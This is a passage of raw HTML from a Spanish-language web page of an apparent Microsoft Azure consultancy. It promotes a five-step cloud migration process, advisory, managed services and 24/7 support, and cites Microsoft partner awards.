									<p>Abordamos la <b>transición a la nube </b>con un enfoque integral para garantizar un <b>viaje sin contratiempos </b>hacia la excelencia tecnológica. Nuestros <b>servicios especializados en la nube </b>pueden potenciar tu empresa en cada fase de esta <b>transformación</b>.</p><p>Además, ofrecemos servicios de <b>asesoría, consultoría y gestión</b> diseñados para <b>guiarte en cada paso </b>de tu viaje digital, <b>maximizando así el valor de tu inversión </b>en tecnología en la Nube de Azure. </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5bc8d20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5bc8d20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-767074b" data-id="767074b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-083fab6 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="083fab6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;lightSpeedIn&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Tu viaje de 5 pasos para la transición de tu empresa  a la Nube</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-e7e49a9 elementor-widget elementor-widget-spacer" data-id="e7e49a9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-090c2f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="090c2f4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-7124627" data-id="7124627" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ff5276 animated-slow elementor-invisible elementor-widget elementor-widget-image" data-id="8ff5276" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="349" height="222" src="https://tincorp.net/wp-content/uploads/2023/09/icon-paso1.png" class="attachment-large size-large wp-image-3604" alt="numero 1" srcset="https://tincorp.net/wp-content/uploads/2023/09/icon-paso1.png 349w, https://tincorp.net/wp-content/uploads/2023/09/icon-paso1-300x191.png 300w" sizes="(max-width: 349px) 100vw, 349px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-e32ad01 elementor-invisible" data-id="e32ad01" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1955c25 elementor-widget elementor-widget-heading" data-id="1955c25" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Introducción y Planificación:</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-0bd713d elementor-widget elementor-widget-text-editor" data-id="0bd713d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Iniciamos sumergiéndonos en tu <b>visión y objetivos empresariales</b>, evaluando a fondo tu infraestructura actual. Asi tendremos las bases para una <b>planificación estratégica</b> adaptada a tus necesidades específicas.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-c283cf7" data-id="c283cf7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4ec87a animated-slow elementor-invisible elementor-widget elementor-widget-image" data-id="c4ec87a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_animation_delay&quot;:500}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="349" height="222" src="https://tincorp.net/wp-content/uploads/2023/09/icon-paso2.png" class="attachment-large size-large wp-image-3627" alt="numero 2" srcset="https://tincorp.net/wp-content/uploads/2023/09/icon-paso2.png 349w, https://tincorp.net/wp-content/uploads/2023/09/icon-paso2-300x191.png 300w" sizes="(max-width: 349px) 100vw, 349px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-c7de5b1 elementor-invisible" data-id="c7de5b1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:500}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f85a59 elementor-widget elementor-widget-heading" data-id="9f85a59" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Dimensionamiento y Diseño Personalizado:</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-861409e elementor-widget elementor-widget-text-editor" data-id="861409e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Definimos <b>una arquitectura</b> que se adapta y potencia tu <b>crecimiento.</b> Diseñamos la infraestructura enfocada en la <b>escalabilidad, eficiencia operativa y costos,</b> con planes de contingencia para una transición sin contratiempos.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-24e2151" data-id="24e2151" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71965e1 animated-slow elementor-invisible elementor-widget elementor-widget-image" data-id="71965e1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_animation_delay&quot;:1000}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="349" height="222" src="https://tincorp.net/wp-content/uploads/2023/09/icon-paso3.png" class="attachment-large size-large wp-image-3626" alt="numero 3" srcset="https://tincorp.net/wp-content/uploads/2023/09/icon-paso3.png 349w, https://tincorp.net/wp-content/uploads/2023/09/icon-paso3-300x191.png 300w" sizes="(max-width: 349px) 100vw, 349px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-e1f64a7 elementor-invisible" data-id="e1f64a7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:1000}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-626dc95 elementor-widget elementor-widget-heading" data-id="626dc95" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Migración Controlada:</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-495b6e9 elementor-widget elementor-widget-text-editor" data-id="495b6e9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Nuestra metodología de <b>migración controlada</b> garantiza una transición <b>fluida.</b> Desde la implementación, la transferencia gradual de cargas de trabajo, ajustes y optimizaciones, cada paso está diseñado para <b>minimizar el impacto</b> de tus operaciones.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-b1661bf" data-id="b1661bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c212a52 animated-slow elementor-invisible elementor-widget elementor-widget-image" data-id="c212a52" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_animation_delay&quot;:1500}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="349" height="222" src="https://tincorp.net/wp-content/uploads/2023/09/icon-paso4.png" class="attachment-large size-large wp-image-3625" alt="numero 4" srcset="https://tincorp.net/wp-content/uploads/2023/09/icon-paso4.png 349w, https://tincorp.net/wp-content/uploads/2023/09/icon-paso4-300x191.png 300w" sizes="(max-width: 349px) 100vw, 349px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-16429a4 elementor-invisible" data-id="16429a4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:1500}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7e460a elementor-widget elementor-widget-heading" data-id="d7e460a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Optimización y Soporte Evolutivo:</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-64597d3 elementor-widget elementor-widget-text-editor" data-id="64597d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Las <b>demandas cambian</b> con el tiempo debido al crecimiento de la empresa y las tendencias tecnológicas. Por ello, nuestros servicios de <b>optimización es continuo y evolutivo</b>. Evaluamos constantemente las necesidades, rendimientos y costos, implementando mejores prácticas.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-d57969f elementor-widget elementor-widget-spacer" data-id="d57969f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8f8d77f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f8d77f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1244e83" data-id="1244e83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87ae468 animated-slow elementor-invisible elementor-widget elementor-widget-image" data-id="87ae468" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="349" height="222" src="https://tincorp.net/wp-content/uploads/2023/10/icon-paso5.png" class="attachment-large size-large wp-image-5842" alt="numero 5" srcset="https://tincorp.net/wp-content/uploads/2023/10/icon-paso5.png 349w, https://tincorp.net/wp-content/uploads/2023/10/icon-paso5-300x191.png 300w" sizes="(max-width: 349px) 100vw, 349px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-595d929 elementor-invisible" data-id="595d929" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1435a28 elementor-widget elementor-widget-heading" data-id="1435a28" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Migración</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-96e8bfa elementor-widget elementor-widget-text-editor" data-id="96e8bfa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>La seguridad es una <b>prioridad transversal</b> a todas las fases. Implementamos <b>estrategias robustas</b>, cumplimos rigurosamente <b>normativas</b> y fortalecemos continuamente la <b>seguridad de extremo a extremo</b>. Llevamos tu empresa hacia un <b>futuro digital seguro</b>, con servicios que evolucionan continuamente.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d0b8021 elementor-section-full_width animated-slow elementor-section-height-default elementor-section-height-default" data-id="d0b8021" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f860dd7" data-id="f860dd7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a51566 elementor-widget elementor-widget-heading" data-id="2a51566" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Asesoría Estratégica
</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f4a2355 elementor-widget elementor-widget-text-editor" data-id="f4a2355" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Nuestro equipo de expertos ofrece asesoría estratégica <b>personalizada</b> para ayudarte a definir <b>metas claras, identificar oportunidades</b> de mejora y trazar un camino claro hacia la Nube.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-d2772c4 elementor-align-center elementor-widget elementor-widget-button" data-id="d2772c4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#enlace-azure">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Quiero Conocer Más</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-837d1aa" data-id="837d1aa" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e214cb3 elementor-widget elementor-widget-image" data-id="e214cb3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="534" src="https://tincorp.net/wp-content/uploads/2023/12/asesoria-estrategica-min-1024x683.jpg" class="elementor-animation-bob attachment-large size-large wp-image-7167" alt="" srcset="https://tincorp.net/wp-content/uploads/2023/12/asesoria-estrategica-min-1024x683.jpg 1024w, https://tincorp.net/wp-content/uploads/2023/12/asesoria-estrategica-min-300x200.jpg 300w, https://tincorp.net/wp-content/uploads/2023/12/asesoria-estrategica-min-768x512.jpg 768w, https://tincorp.net/wp-content/uploads/2023/12/asesoria-estrategica-min-1536x1024.jpg 1536w, https://tincorp.net/wp-content/uploads/2023/12/asesoria-estrategica-min-2048x1366.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cf23cae" data-id="cf23cae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cdb3e9d elementor-widget elementor-widget-heading" data-id="cdb3e9d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Consultoría Especializada</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-aa38ffe elementor-widget elementor-widget-text-editor" data-id="aa38ffe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Entregamos toda la experiencia de nuestro <b>equipo certificado</b> en Azure. Desde la planificación de la <b>migración</b> hasta la implementación y <b>optimización continua</b>, garantizamos que aproveches al máximo el potencial de Azure.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1a19410 elementor-align-center elementor-widget elementor-widget-button" data-id="1a19410" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#enlace-azure">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Quiero Conocer Más</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b392f3d" data-id="b392f3d" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1be009d elementor-widget elementor-widget-image" data-id="1be009d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="534" src="https://tincorp.net/wp-content/uploads/2023/12/consultoria-min-1024x683.jpg" class="elementor-animation-bob attachment-large size-large wp-image-7169" alt="" srcset="https://tincorp.net/wp-content/uploads/2023/12/consultoria-min-1024x683.jpg 1024w, https://tincorp.net/wp-content/uploads/2023/12/consultoria-min-300x200.jpg 300w, https://tincorp.net/wp-content/uploads/2023/12/consultoria-min-768x512.jpg 768w, https://tincorp.net/wp-content/uploads/2023/12/consultoria-min-1536x1024.jpg 1536w, https://tincorp.net/wp-content/uploads/2023/12/consultoria-min-2048x1366.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd1ef3a elementor-section-full_width animated-slow elementor-section-height-default elementor-section-height-default" data-id="fd1ef3a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1fd6b3d" data-id="1fd6b3d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14435b8 elementor-widget elementor-widget-heading" data-id="14435b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Servicios Gestionados en la Nube
</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-dfaf27b elementor-widget elementor-widget-text-editor" data-id="dfaf27b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Mantén la <b>tranquilidad</b> con nuestros servicios gestionados en la nube. Nuestro equipo <b>monitorea, gestiona y optimiza</b> tus entornos en la nube, permitiéndote <b>centrarte en tus objetivos</b> de negocio mientras nosotros nos encargamos de la infraestructura técnica.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8025152 elementor-align-center elementor-widget elementor-widget-button" data-id="8025152" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#enlace-azure">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Quiero Conocer Más</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-06eb08f" data-id="06eb08f" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd63aa8 elementor-widget elementor-widget-image" data-id="fd63aa8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="534" src="https://tincorp.net/wp-content/uploads/2023/12/servicios-gestionados-min-1024x683.jpg" class="elementor-animation-bob attachment-large size-large wp-image-7170" alt="" srcset="https://tincorp.net/wp-content/uploads/2023/12/servicios-gestionados-min-1024x683.jpg 1024w, https://tincorp.net/wp-content/uploads/2023/12/servicios-gestionados-min-300x200.jpg 300w, https://tincorp.net/wp-content/uploads/2023/12/servicios-gestionados-min-768x512.jpg 768w, https://tincorp.net/wp-content/uploads/2023/12/servicios-gestionados-min-1536x1024.jpg 1536w, https://tincorp.net/wp-content/uploads/2023/12/servicios-gestionados-min-2048x1366.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-81c8766" data-id="81c8766" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4308afa elementor-widget elementor-widget-heading" data-id="4308afa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Soporte Continuo
</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-085bee5 elementor-widget elementor-widget-text-editor" data-id="085bee5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ofrecemos soporte continuo para garantizar que tu <b>empresa funcione sin problemas</b>. Ya sea resolviendo problemas técnicos o proporcionando orientación estratégica, nuestro equipo está siempre <b>disponible para respaldarte.</b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-85c86a1 elementor-align-center elementor-widget elementor-widget-button" data-id="85c86a1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#enlace-azure">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Quiero Conocer Más</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e0c24dd" data-id="e0c24dd" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aab3d03 elementor-widget elementor-widget-image" data-id="aab3d03" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="534" src="https://tincorp.net/wp-content/uploads/2023/12/soporte-min-1024x683.jpg" class="elementor-animation-bob attachment-large size-large wp-image-7171" alt="" srcset="https://tincorp.net/wp-content/uploads/2023/12/soporte-min-1024x683.jpg 1024w, https://tincorp.net/wp-content/uploads/2023/12/soporte-min-300x200.jpg 300w, https://tincorp.net/wp-content/uploads/2023/12/soporte-min-768x512.jpg 768w, https://tincorp.net/wp-content/uploads/2023/12/soporte-min-1536x1024.jpg 1536w, https://tincorp.net/wp-content/uploads/2023/12/soporte-min-2048x1366.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3155d00a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3155d00a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43d40c7" data-id="43d40c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51cc84fa elementor-widget elementor-widget-heading" data-id="51cc84fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">¿QUÉ NOS DIFERENCIA?</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ef64eaa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ef64eaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0dc2929 animated-slow elementor-invisible" data-id="0dc2929" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;bounceInLeft&quot;,&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e50668c elementor-position-top elementor-widget elementor-widget-image-box" data-id="e50668c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="1600" height="1135" src="https://tincorp.net/wp-content/uploads/2024/10/premio-tincorp-1.jpeg" class="attachment-full size-full wp-image-11517" alt="" srcset="https://tincorp.net/wp-content/uploads/2024/10/premio-tincorp-1.jpeg 1600w, https://tincorp.net/wp-content/uploads/2024/10/premio-tincorp-1-300x213.jpeg 300w, https://tincorp.net/wp-content/uploads/2024/10/premio-tincorp-1-1024x726.jpeg 1024w, https://tincorp.net/wp-content/uploads/2024/10/premio-tincorp-1-768x545.jpeg 768w, https://tincorp.net/wp-content/uploads/2024/10/premio-tincorp-1-1536x1090.jpeg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></figure><div class="elementor-image-box-content"><h5 class="elementor-image-box-title">Fuimos Ganadores de Premios Microsoft</h5><p class="elementor-image-box-description">Reconocidos por Microsoft como ganador a “Mejor Partner en Latinoamérica en soluciones Cloud” y Finalista Mundial en la misma categoría, además Gold Partner de Microsoft. Reflejando con esto nuestro compromiso constante con la excelencia y la innovación tecnológica para nuestros Clientes.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2178856 animated-slow elementor-invisible" data-id="2178856" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;bounceInUp&quot;,&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1cc289d elementor-position-top elementor-widget elementor-widget-image-box" data-id="1cc289d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="1280" height="981" src="https://tincorp.net/wp-content/uploads/2023/08/soporte.jpg" class="attachment-full size-full wp-image-3234" alt="soporte" srcset="https://tincorp.net/wp-content/uploads/2023/08/soporte.jpg 1280w, https://tincorp.net/wp-content/uploads/2023/08/soporte-300x230.jpg 300w, https://tincorp.net/wp-content/uploads/2023/08/soporte-1024x785.jpg 1024w, https://tincorp.net/wp-content/uploads/2023/08/soporte-768x589.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></figure><div class="elementor-image-box-content"><h5 class="elementor-image-box-title">Te Proporcionamos Soporte 24/7 con Nuestros Servicios</h5><p class="elementor-image-box-description">Brindamos a nuestros clientes soporte excepcional 7/24, en español, inglés y portugués, a nivel Latinoamérica con ingenieros certificados Microsoft. Aseguramos asistencia técnica de alta calidad, tu tranquilidad es nuestra prioridad.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-abb7cf3 animated-slow elementor-invisible" data-id="abb7cf3" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;bounceInRight&quot;,&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd1a42a elementor-position-top elementor-widget elementor-widget-image-box" data-id="fd1a42a" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="2560" height="1707" src="https://tincorp.net/wp-content/uploads/2023/12/innovacion-y-personaliozacion-min-1.jpg" class="attachment-full size-full wp-image-7287" alt="" srcset="https://tincorp.net/wp-content/uploads/2023/12/innovacion-y-personaliozacion-min-1.jpg 2560w, https://tincorp.net/wp-content/uploads/2023/12/innovacion-y-personaliozacion-min-1-300x200.jpg 300w, https://tincorp.net/wp-content/uploads/2023/12/innovacion-y-personaliozacion-min-1-1024x683.jpg 1024w, https://tincorp.net/wp-content/uploads/2023/12/innovacion-y-personaliozacion-min-1-768x512.jpg 768w, https://tincorp.net/wp-content/uploads/2023/12/innovacion-y-personaliozacion-min-1-1536x1024.jpg 1536w, https://tincorp.net/wp-content/uploads/2023/12/innovacion-y-personaliozacion-min-1-2048x1366.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></figure><div class="elementor-image-box-content"><h5 class="elementor-image-box-title">Innovación y Personalización</h5><p class="elementor-image-box-description">Entendemos que cada empresa es única. Nos destacamos al ofrecer soluciones innovadoras y personalizadas que se adaptan a tus necesidades específicas. 
Nuestros servicios no son solo una respuesta estándar, son una creación a tu medida para potenciar tu crecimiento y éxito empresarial.
</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4a340a4e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a340a4e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2f5c77fd" data-id="2f5c77fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c938ba2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c938ba2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d01c9ca" data-id="d01c9ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b072e07 elementor-widget elementor-widget-spacer" data-id="b072e07" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-65a86570 elementor-widget elementor-widget-heading" data-id="65a86570" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
